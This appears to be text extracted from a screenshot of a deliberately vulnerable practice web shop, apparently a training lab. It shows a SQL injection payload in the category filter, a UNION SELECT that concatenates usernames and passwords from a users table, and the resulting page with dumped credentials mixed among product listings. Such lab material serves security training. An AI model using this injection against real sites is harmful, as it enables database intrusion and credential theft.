 WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username || password FROM
users -- -
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Tech gifts
Couple's Umbrella View details
carlosexsvlcar82llcnxh39ss
administratoriqx8wqzzi7x95tekgmin
High-End Gift Wrapping View details
Conversation Controlling Lemon View details
wienerqtfdxqt8d3zo91h5w96q
Snow Delivered To Your Door View details